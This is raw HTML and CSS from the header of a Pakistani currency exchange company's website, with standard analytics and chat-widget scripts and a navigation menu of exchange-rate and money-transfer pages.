@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular post-template-default single single-post postid-15758 single-format-standard wp-theme-tradent wp-child-theme-tradent-child layout-wide has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768799657"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
